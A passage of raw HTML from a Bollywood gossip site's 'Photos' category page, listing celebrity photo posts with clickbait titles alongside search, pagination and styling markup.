        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://filmymastee.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://filmymastee.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Photos</span></div></div>

                        <h1 class="entry-title td-page-title">Photos</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_5" href="https://filmymastee.com/category/photos/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_5" href="https://filmymastee.com/category/photos/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_5" href="https://filmymastee.com/category/photos/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_5" href="https://filmymastee.com/category/photos/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_5" href="https://filmymastee.com/category/photos/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_5" href="https://filmymastee.com/category/photos/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_12 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://filmymastee.com/amy-jackson-cillian-murphy-look/"  rel="bookmark" class="td-image-wrap " title="Amy Jackson&#8217;s New Look Sparks Cillian Murphy Comparisons on Social Media" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20534%20462'%3E%3C/svg%3E" alt="Amy Jackson Cillian Murphy" title="Amy Jackson&#8217;s New Look Sparks Cillian Murphy Comparisons on Social Media" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2023/09/amyjackson-cillianmurphy-534x462.png"  width="534" height="462" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Amy Jackson Cillian Murphy" title="Amy Jackson&#8217;s New Look Sparks Cillian Murphy Comparisons on Social Media" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2023/09/amyjackson-cillianmurphy-534x462.png"  width="534" height="462" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/amy-jackson-cillian-murphy-look/"  rel="bookmark" title="Amy Jackson&#8217;s New Look Sparks Cillian Murphy Comparisons on Social Media">Amy Jackson&#8217;s New Look Sparks Cillian Murphy Comparisons on Social Media</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://filmymastee.com/author/filmysn/">Filmymastee</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-21T21:03:07+05:30" >September 21, 2023</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://filmymastee.com/kamya-buch-goes-topless-in-her-bold-photoshoot/"  rel="bookmark" class="td-image-wrap " title="Kamya Buch AKA WanderingKamya hot photoshoot" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20158%20198'%3E%3C/svg%3E" alt="Kamya Buch" title="Kamya Buch AKA WanderingKamya hot photoshoot" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/10/4.png"  width="158" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Kamya Buch" title="Kamya Buch AKA WanderingKamya hot photoshoot" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/10/4.png"  width="158" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/kamya-buch-goes-topless-in-her-bold-photoshoot/"  rel="bookmark" title="Kamya Buch AKA WanderingKamya hot photoshoot">Kamya Buch AKA WanderingKamya hot photoshoot</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://filmymastee.com/anjali-arora-pics-anjali-arora-wreaks-havoc-with-the-latest-picture/"  rel="bookmark" class="td-image-wrap " title="Anjali Arora Pics: Anjali Arora wreaks havoc with the latest picture" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="Anjali Arora" title="Anjali Arora Pics: Anjali Arora wreaks havoc with the latest picture" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/09/AnjaliArora.png"  width="265" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Anjali Arora" title="Anjali Arora Pics: Anjali Arora wreaks havoc with the latest picture" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/09/AnjaliArora.png"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/anjali-arora-pics-anjali-arora-wreaks-havoc-with-the-latest-picture/"  rel="bookmark" title="Anjali Arora Pics: Anjali Arora wreaks havoc with the latest picture">Anjali Arora Pics: Anjali Arora wreaks havoc with the latest picture</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://filmymastee.com/malaika-arora-white-saree-photos-malaika-arora-wreaked-havoc-in-a-white-sheen-sari/"  rel="bookmark" class="td-image-wrap " title="Malaika Arora white saree photos: Malaika Arora wreaked havoc in a white sheen sari" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="Malaika Arora" title="Malaika Arora white saree photos: Malaika Arora wreaked havoc in a white sheen sari" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/07/00_header.webp"  width="265" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Malaika Arora" title="Malaika Arora white saree photos: Malaika Arora wreaked havoc in a white sheen sari" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/07/00_header.webp"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/malaika-arora-white-saree-photos-malaika-arora-wreaked-havoc-in-a-white-sheen-sari/"  rel="bookmark" title="Malaika Arora white saree photos: Malaika Arora wreaked havoc in a white sheen sari">Malaika Arora white saree photos: Malaika Arora wreaked havoc in a white sheen sari</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://filmymastee.com/model-actress-sakshi-malik-is-rocking-social-media-with-her-pictures/"  rel="bookmark" class="td-image-wrap " title="Model-actress Sakshi Malik is rocking social media with her pictures" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20149'%3E%3C/svg%3E" alt="Sakshi-Malik" title="Model-actress Sakshi Malik is rocking social media with her pictures" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/07/17.jpg"  width="265" height="149" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Sakshi-Malik" title="Model-actress Sakshi Malik is rocking social media with her pictures" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/07/17.jpg"  width="265" height="149" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/model-actress-sakshi-malik-is-rocking-social-media-with-her-pictures/"  rel="bookmark" title="Model-actress Sakshi Malik is rocking social media with her pictures">Model-actress Sakshi Malik is rocking social media with her pictures</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/hailey-bieber-justin-bieber-wife-hailey-is-very-glamorous-see-her-pictures/"  rel="bookmark" class="td-image-wrap " title="Hailey Bieber : Justin Bieber wife Hailey is very glamorous, See her pictures" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20213%20160'%3E%3C/svg%3E" alt="" title="Hailey Bieber : Justin Bieber wife Hailey is very glamorous, See her pictures" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/1-1.png"  width="213" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Hailey Bieber : Justin Bieber wife Hailey is very glamorous, See her pictures" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/1-1.png"  width="213" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/hailey-bieber-justin-bieber-wife-hailey-is-very-glamorous-see-her-pictures/"  rel="bookmark" title="Hailey Bieber : Justin Bieber wife Hailey is very glamorous, See her pictures">Hailey Bieber : Justin Bieber wife Hailey is very glamorous, See...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://filmymastee.com/author/filmysn/">Filmymastee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-22T04:03:38+05:30" >June 21, 2022</time></span>                <span class="td-module-comments"><a href="https://filmymastee.com/hailey-bieber-justin-bieber-wife-hailey-is-very-glamorous-see-her-pictures/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/kiara-advani-pics-kiara-advanis-glamorous-avatar-in-a-blue-outfit/"  rel="bookmark" class="td-image-wrap " title="Kiara Advani Pics: Kiara Advani&#8217;s glamorous avatar in a blue outfit" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20213%20160'%3E%3C/svg%3E" alt="" title="Kiara Advani Pics: Kiara Advani&#8217;s glamorous avatar in a blue outfit" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/1.webp"  width="213" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Kiara Advani Pics: Kiara Advani&#8217;s glamorous avatar in a blue outfit" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/1.webp"  width="213" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/kiara-advani-pics-kiara-advanis-glamorous-avatar-in-a-blue-outfit/"  rel="bookmark" title="Kiara Advani Pics: Kiara Advani&#8217;s glamorous avatar in a blue outfit">Kiara Advani Pics: Kiara Advani&#8217;s glamorous avatar in a blue outfit</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://filmymastee.com/author/filmysn/">Filmymastee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T05:44:15+05:30" >June 21, 2022</time></span>                <span class="td-module-comments"><a href="https://filmymastee.com/kiara-advani-pics-kiara-advanis-glamorous-avatar-in-a-blue-outfit/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/disha-patani-photos-disha-patani-shared-steamy-pics/"  rel="bookmark" class="td-image-wrap " title="Disha Patani Photos: Disha Patani shared steamy pics" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%20160'%3E%3C/svg%3E" alt="" title="Disha Patani Photos: Disha Patani shared steamy pics" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/1.png"  width="128" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Disha Patani Photos: Disha Patani shared steamy pics" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/1.png"  width="128" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/disha-patani-photos-disha-patani-shared-steamy-pics/"  rel="bookmark" title="Disha Patani Photos: Disha Patani shared steamy pics">Disha Patani Photos: Disha Patani shared steamy pics</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://filmymastee.com/author/filmysn/">Filmymastee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-20T06:14:18+05:30" >June 20, 2022</time></span>                <span class="td-module-comments"><a href="https://filmymastee.com/disha-patani-photos-disha-patani-shared-steamy-pics/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/hina-khan-pics-fans-stunned-by-the-glamorous-look-of-hina-khan-pics-in-short-skirt/"  rel="bookmark" class="td-image-wrap " title="Fans stunned by the glamorous look of Hina Khan pics in short skirt" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%20160'%3E%3C/svg%3E" alt="Hina Khan Pics in short skirt" title="Fans stunned by the glamorous look of Hina Khan pics in short skirt" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/1-hina-khan.png"  width="128" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Hina Khan Pics in short skirt" title="Fans stunned by the glamorous look of Hina Khan pics in short skirt" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/1-hina-khan.png"  width="128" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/hina-khan-pics-fans-stunned-by-the-glamorous-look-of-hina-khan-pics-in-short-skirt/"  rel="bookmark" title="Fans stunned by the glamorous look of Hina Khan pics in short skirt">Fans stunned by the glamorous look of Hina Khan pics in...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://filmymastee.com/author/sandeeppatel/">Filmymastee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-15T03:38:26+05:30" >June 14, 2022</time></span>                <span class="td-module-comments"><a href="https://filmymastee.com/hina-khan-pics-fans-stunned-by-the-glamorous-look-of-hina-khan-pics-in-short-skirt/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/ananya-pandeys-viral-vacation-pictures/"  rel="bookmark" class="td-image-wrap " title="Ananya Pandey&#8217;s viral vacation pictures" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20284%20160'%3E%3C/svg%3E" alt="ananya pandey" title="Ananya Pandey&#8217;s viral vacation pictures" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/ananya-pandey.jpg"  width="284" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="ananya pandey" title="Ananya Pandey&#8217;s viral vacation pictures" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/ananya-pandey.jpg"  width="284" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/ananya-pandeys-viral-vacation-pictures/"  rel="bookmark" title="Ananya Pandey&#8217;s viral vacation pictures">Ananya Pandey&#8217;s viral vacation pictures</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://filmymastee.com/author/sandeeppatel/">Filmymastee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-03T16:19:36+05:30" >June 3, 2022</time></span>                <span class="td-module-comments"><a href="https://filmymastee.com/ananya-pandeys-viral-vacation-pictures/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/instagram-pictures-of-tashveen-sehgal-upcoming-model/"  rel="bookmark" class="td-image-wrap " title="Instagram Pictures of Tashveen Sehgal &#8211; Beautiful Up-rising Model" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20284%20160'%3E%3C/svg%3E" alt="Tashveen Sehgal" title="Instagram Pictures of Tashveen Sehgal &#8211; Beautiful Up-rising Model" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/Tashveen-Sehgal.jpg"  width="284" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Tashveen Sehgal" title="Instagram Pictures of Tashveen Sehgal &#8211; Beautiful Up-rising Model" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/Tashveen-Sehgal.jpg"  width="284" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/instagram-pictures-of-tashveen-sehgal-upcoming-model/"  rel="bookmark" title="Instagram Pictures of Tashveen Sehgal &#8211; Beautiful Up-rising Model">Instagram Pictures of Tashveen Sehgal &#8211; Beautiful Up-rising Model</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://filmymastee.com/author/sandeeppatel/">Filmymastee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-03T15:34:06+05:30" >June 3, 2022</time></span>                <span class="td-module-comments"><a href="https://filmymastee.com/instagram-pictures-of-tashveen-sehgal-upcoming-model/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/these-punjabi-film-actresses-are-not-less-than-bollywood-in-beauty-and-glamor-see-pictures/"  rel="bookmark" class="td-image-wrap " title="These Punjabi film actresses are not less than Bollywood in beauty and glamor; see pictures." ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20160'%3E%3C/svg%3E" alt="Punjabi film actresses" title="These Punjabi film actresses are not less than Bollywood in beauty and glamor; see pictures." data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/117583978_1181845225520762_3248366125529730721_n.jpg"  width="305" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Punjabi film actresses" title="These Punjabi film actresses are not less than Bollywood in beauty and glamor; see pictures." data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/117583978_1181845225520762_3248366125529730721_n.jpg"  width="305" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/these-punjabi-film-actresses-are-not-less-than-bollywood-in-beauty-and-glamor-see-pictures/"  rel="bookmark" title="These Punjabi film actresses are not less than Bollywood in beauty and glamor; see pictures.">These Punjabi film actresses are not less than Bollywood in beauty...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://filmymastee.com/author/sandeeppatel/">Filmymastee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-03T14:03:09+05:30" >June 3, 2022</time></span>                <span class="td-module-comments"><a href="https://filmymastee.com/these-punjabi-film-actresses-are-not-less-than-bollywood-in-beauty-and-glamor-see-pictures/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/shraddha-das-pictures-jaw-dropping/"  rel="bookmark" class="td-image-wrap " title="Shraddha Das pictures; sexy jaw-dropping" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20284%20160'%3E%3C/svg%3E" alt="shraddha-das" title="Shraddha Das pictures; sexy jaw-dropping" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/shraddha-das.jpg"  width="284" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="shraddha-das" title="Shraddha Das pictures; sexy jaw-dropping" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/shraddha-das.jpg"  width="284" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/shraddha-das-pictures-jaw-dropping/"  rel="bookmark" title="Shraddha Das pictures; sexy jaw-dropping">Shraddha Das pictures; sexy jaw-dropping</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://filmymastee.com/author/sandeeppatel/">Filmymastee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-02T16:59:40+05:30" >June 2, 2022</time></span>                <span class="td-module-comments"><a href="https://filmymastee.com/shraddha-das-pictures-jaw-dropping/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/aakriti-singh-pics-are-becoming-very-viral-on-social-media-see-pictures/"  rel="bookmark" class="td-image-wrap " title="Aakriti Singh pics are becoming very viral on social media; see beautiful pictures" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20284%20160'%3E%3C/svg%3E" alt="Aakriti Singh" title="Aakriti Singh pics are becoming very viral on social media; see beautiful pictures" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/Aakriti-Singh.jpg"  width="284" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Aakriti Singh" title="Aakriti Singh pics are becoming very viral on social media; see beautiful pictures" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/Aakriti-Singh.jpg"  width="284" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/aakriti-singh-pics-are-becoming-very-viral-on-social-media-see-pictures/"  rel="bookmark" title="Aakriti Singh pics are becoming very viral on social media; see beautiful pictures">Aakriti Singh pics are becoming very viral on social media; see...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://filmymastee.com/author/sandeeppatel/">Filmymastee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-02T16:42:04+05:30" >June 2, 2022</time></span>                <span class="td-module-comments"><a href="https://filmymastee.com/aakriti-singh-pics-are-becoming-very-viral-on-social-media-see-pictures/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/suhana-khan-viral-pictures/"  rel="bookmark" class="td-image-wrap " title="Suhana Khan viral pictures makes headlines with her glamorous style" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20160'%3E%3C/svg%3E" alt="Suhana Khan" title="Suhana Khan viral pictures makes headlines with her glamorous style" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/Suhana-Khan.jpg"  width="305" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Suhana Khan" title="Suhana Khan viral pictures makes headlines with her glamorous style" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/Suhana-Khan.jpg"  width="305" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/suhana-khan-viral-pictures/"  rel="bookmark" title="Suhana Khan viral pictures makes headlines with her glamorous style">Suhana Khan viral pictures makes headlines with her glamorous style</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://filmymastee.com/author/sandeeppatel/">Filmymastee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-02T16:29:40+05:30" >June 2, 2022</time></span>                <span class="td-module-comments"><a href="https://filmymastee.com/suhana-khan-viral-pictures/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://filmymastee.com/category/photos/page/2/" class="page" title="2">2</a><a href="https://filmymastee.com/category/photos/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://filmymastee.com/category/photos/page/7/" class="last" title="7">7</a><a href="https://filmymastee.com/category/photos/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 7</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
.td-theme-wrap .tdi_13 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_13 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_13 .td-subcat-item .td-cur-simple-item {
                color: #ff036e;
            }

            .td-theme-wrap .tdi_13 .block-title > *,
